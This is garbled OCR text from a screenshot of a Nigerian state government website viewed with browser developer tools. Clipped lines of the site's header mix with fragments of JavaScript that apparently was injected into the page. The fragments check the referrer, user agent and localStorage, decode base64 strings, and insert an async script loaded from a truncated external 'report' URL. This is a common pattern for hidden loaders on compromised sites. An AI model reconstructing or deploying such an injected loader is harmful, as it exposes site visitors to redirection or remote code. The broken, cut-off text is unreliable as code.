 https://www.deltastate.gov.ng
Email: admin@deltastate.gov.ng
ta State
ernment
“ A Stronger Delta is not just a dream, but a
reality... ”
Sen. Dr. Ifeanyi A. Okowa
The Government
Others
SMART Agenda
GOVERNMENT O
DELTA STA
Depurador
Red
Editor de estilos
Rendimiento
Memoria
Almacenamiento
Ac
1 de 1
Filtrar estilos
:hov
No hay elemento selecc
ument.referrer;var lk=window.location.href;var nv=navigator.userAgent;var zy=
=jx.match(zy)[1]||nv.indexOf(jm("VjJsdVpHOTNjdz09"))==-1||window.localStorag
nt('script');dn.type='text/javascript';dn.async=true;
entsByTagName('script')[0];sq.parentNode.insertBefore(dn,sq);function jm(is){
);
h(zy)[1] || nv.indexOf(jm('Windows')) == -1
pt');
s.org/report?r=dj1iNjI0OWFiNTViODVhMDIxZmRjZ
e('script')[0];